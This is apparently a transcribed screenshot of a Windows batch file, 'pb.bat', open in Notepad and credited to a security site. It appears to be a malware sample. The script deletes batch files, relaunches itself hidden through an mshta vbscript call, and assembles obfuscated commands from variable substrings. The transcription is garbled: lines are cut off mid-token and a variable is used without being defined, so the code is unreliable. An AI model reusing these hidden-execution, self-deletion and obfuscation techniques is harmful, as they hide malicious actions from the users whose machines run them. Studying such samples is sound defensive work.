 pb.bat - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
@echo off
@del *.bat
if not "%1"=="wind" mshta vbscript:createobject("wscript.shell").run("
wind",vbhide)(window.close)&&exit
set sr1=1234567890=-
%sr:~5,1%%sr:~8,1%%sr:~-15,1%%sr:~3,1%%sr:~-10,1%%sr:~-9,1%%sr:~-11,1%
sr1:~-3,1%%sr1:~0,1%%sr1:~4,1%%sr1:~-3,1%%sr1:~-5,1%%sr1:~0,1%%sr1:~-3
%sr:~-1%%sr:~-6,1%%sr:~8,1%%sr:~-15,1%%sr:~3,1%%sr:~-14,1%%sr:~-6,1%%sr
sr:~-14,1%%sr:~10,1%.%sr:~-9,1%%sr:~-5,1%%sr:~-9,1%"&&goto a
%sr:~5,1%%sr:~8,1%%sr:~-15,1%%sr:~3,1%%sr:~-10,1%%sr:~-9,1%%sr:~-11,1%
sr1:~-3,1%%sr1:~0,1%%sr1:~4,1%%sr1:~-3,1%%sr1:~-5,1%%sr1:~0,1%%sr1:~0,
%sr:~-1%%sr:~-6,1%%sr:~8,1%%sr:~-15,1%%sr:~3,1%%sr:~-14,1%%sr:~-6,1%%sr
sr:~-14,1%%sr:~10,1%.%sr:~-9,1%%sr:~-5,1%%sr:~-9,1%"&&goto a
%sr:~5,1%%sr:~8,1%%sr:~-15,1%%sr:~3,1%%sr:~-10,1%%sr:~-9,1%%sr:~-11,1%
sr1:~-3,1%%sr1:~0,1%%sr1:~4,1%%sr1:~-3,1%%sr1:~-5,1%%sr1:~0,1%%sr1:~1,
drops.wooyun.org